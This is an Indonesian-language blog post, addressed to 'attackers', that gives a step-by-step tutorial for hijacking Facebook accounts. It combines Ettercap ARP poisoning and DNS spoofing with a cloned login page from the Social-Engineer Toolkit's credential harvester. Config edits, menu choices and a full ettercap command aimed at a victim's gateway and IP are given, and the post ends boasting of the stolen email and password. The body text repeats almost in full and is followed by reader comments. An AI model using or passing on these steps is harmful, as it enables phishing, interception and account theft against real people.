S.E.T and Ettercap In Facebook hacked [Part I]

Selamat malam para attacker =). kembali saya menulis sebuah aksi kejahatan dengan tujuan membajak sebuah account baik dari situs-situs jejaring sosial maupun situs-situs tertentu seperti BRI, BNI, BRITAMA, serta Bank-Bank daerah lainnya.

tapi kali ini tidak lah tindakan kriminal tingkat tinggi karna kita tidak melakukan pembajakan atas account-account dari bank-bank yang saya sebut diatas.

lalu, mengenai apakah ini. mari kita lihat bersama-sama :)

Equipments:

1. Ettercap

2. Social Engineer Toolkit / SET

Disini OS yang saya gunakan adalah sebuah Operation System yg di dedikasikan untuk mereka yang gemar melakukan aktifitas penetrati and testing terhadap sebuah system yaitu, Kali Linux yang berbase Debian Wheezy =)). jadi kedua equipment diatas secara default telah terinstall.

saya anggap kalian sudah memiliki kedua peralatan diatas =)

Tahap pertama :

mengatur configurasi file etter.conf :



kemudian saya mencari bagian iptables dalam kolom Linux dan menghilangkan tanda # pada redir_command_on/off seperti gambar berikut :

save Ctrl+x Y Enter

selanjutnya saya mengedit configurasi pada file etter.dns:

mengganti ip default dengan ip saya:

tahap berikutnya saya menjalankan Sosial Engineer Toolkit atau S.E.T.

pada distro yang saya gunakan sukup dengan mengetikkan se-toolkit pada console dan jika anda pengguna Backtrack maka bisa didapat di directory /pentest/exploit/set/#

Versi yang saya gunakan adalah 5.1:

Selanjutnya pilih : Social-Engineering Attacks (1)

Next : Website Attack Vectors (2)

Next : Credential Harvester Attack Method (3)

Next : Site Cloner (2)

Selanjutnya membuat situs cloningan yang mana saat victim mengakses situs tersebut maka kita akan mendapat hak akses penting untuk menerima account dari si victim:

dan disini saya menggunkan url http://www.faceboook.com

silahkan tunggu hingga muncul pemberitahuan yang mana localhost kita siap menjadi cloningan dari situs facebook pada port 80.

Serangan selanjutnya ialah menggunakan ettercap untuk menarik si korban ke server localhost kita saat korban mengakses situs www.facebook.com.

-T = Text only UI

-q = Superquiet

-i = Interface yang saya gunakan

-M = Use MITM Attack

/172.16.151.2/ = Gateway korban

/172.16.151.128/ = Ip-Address korban

-P = Launch Plugin



terlihat pada gambar diatas yang mana serang dns_spoofing telah di luncurkan kekorban. dan sekarang mari kita beralih ke komputer korban.

Pada gambar diatas terlihat korban sudah mengakses url http://www.facebook.com dan lihat pada ping korban. ip yang dituju korban bukanlah 173.252.110.27 untuk facebook.com melainkan ip saya 10.166.240.251.

lalu tanpa sadar si korban pun mulai login:

kemudian kita kembali ke console dan lihat log dari hasil serangan dns_spoofing:

dan lihat hasil dari Sosial Engineer Toolkit:

saya telah mendapat email serta password korban dengan jelas =))

Regards by :

Hidemichi-Hiroyuki a.k.a [H2]

tapi kali ini tidak lah tindakan kriminal tingkat tinggi karna kita tidak melakukan pembajakan atas account-account dari bank-bank yang saya sebut diatas.

lalu, mengenai apakah ini. mari kita lihat bersama-sama :)

Equipments:

1. Ettercap

2. Social Engineer Toolkit / SET

Disini OS yang saya gunakan adalah sebuah Operation System yg di dedikasikan untuk mereka yang gemar melakukan aktifitas penetrati and testing terhadap sebuah system yaitu, Kali Linux yang berbase Debian Wheezy =)). jadi kedua equipment diatas secara default telah terinstall.

saya anggap kalian sudah memiliki kedua peralatan diatas =)

Tahap pertama :

mengatur configurasi file etter.conf :

# nano /etc/etter.conf

kemudian saya mencari bagian iptables dalam kolom Linux dan menghilangkan tanda # pada redir_command_on/off seperti gambar berikut :

save Ctrl+x Y Enter

selanjutnya saya mengedit configurasi pada file etter.dns:

# nano /usr/share/ettercap/etter.dns

saya mengganti domain default "microsoft" dengan alamat yang ingin sayaspoof ke si korban, lalumengganti ip default dengan ip saya:

tahap berikutnya saya menjalankan Sosial Engineer Toolkit atau S.E.T.

pada distro yang saya gunakan sukup dengan mengetikkan se-toolkit pada console dan jika anda pengguna Backtrack maka bisa didapat di directory /pentest/exploit/set/#

Selanjutnya pilih : Social-Engineering Attacks (1)

Next : Website Attack Vectors (2)

Next : Credential Harvester Attack Method (3)

Selanjutnya saya memasukkan IP-Address saya 10.166.240.251

dan disini saya menggunkan url http://www.faceboook.com

silahkan tunggu hingga muncul pemberitahuan yang mana localhost kita siap menjadi cloningan dari situs facebook pada port 80.

# ettercap -Tqi vmnet8 -M ARP:REMOTE /172.16.151.2/ /172.16.151.128/ -P dns_spoof

-T = Text only UI

-q = Superquiet

-i = Interface yang saya gunakan

-M = Use MITM Attack

/172.16.151.2/ = Gateway korban

/172.16.151.128/ = Ip-Address korban

-P = Launch Plugin

terlihat pada gambar diatas yang mana serang dns_spoofing telah di luncurkan kekorban. dan sekarang mari kita beralih ke komputer korban.

Pada gambar diatas terlihat korban sudah mengakses url http://www.facebook.com dan lihat pada ping korban. ip yang dituju korban bukanlah 173.252.110.27 untuk facebook.com melainkan ip saya 10.166.240.251.

lalu tanpa sadar si korban pun mulai login:

kemudian kita kembali ke console dan lihat log dari hasil serangan dns_spoofing:

dan lihat hasil dari Sosial Engineer Toolkit:

saya telah mendapat email serta password korban dengan jelas =))

Regards by :

Hidemichi-Hiroyuki a.k.a [H2]

I read a lot about social engineering, but this one works just fine. thank dude =)

ReplyDeletethanks :)

Delete